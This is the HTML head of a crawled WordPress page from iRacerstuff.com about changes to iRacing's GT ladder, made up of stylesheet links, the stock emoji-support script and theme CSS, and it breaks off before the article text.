

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/
body_size: 167705
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>Changes Coming to iRacing&#8217;s GT Ladder &#8211; iRacerstuff.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="iRacerstuff.com &raquo; Feed" href="https://iracerstuff.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iracerstuff.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fts-feeds-css' href='https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=2.9.7' type='text/css' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.87' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-c229dc7c12f1-css' href='https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://iracerstuff.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #dd3333;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #dd3333;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #dd3333;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #dd3333;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #dd3333;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #dd3333;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #dd3333;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #dd3333;
		box-shadow: 15px 0 0 #dd3333, -10px 0 0 #dd3333;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #dd3333;
	}

	.zox-post-type {
		border: 3px solid #dd3333;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #dd3333;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #dd3333;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #dd3333 !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #000000;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #000000;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #f4c400;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #000000;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #f4c400;
	}

	.zox-fly-but-wrap:hover span {
		background: #f4c400;
	}

	span.zox-widget-main-title {
		color: #111;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111;
	}

	span.zox-post-main-title {
		color: #111;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 18px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 18px) / 2);
		padding-bottom: calc((80px - 18px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 18px) / 2);
		padding-bottom: calc((60px - 18px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Rajdhani', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	span.zox-widget-main-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 900;
		text-transform: None;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
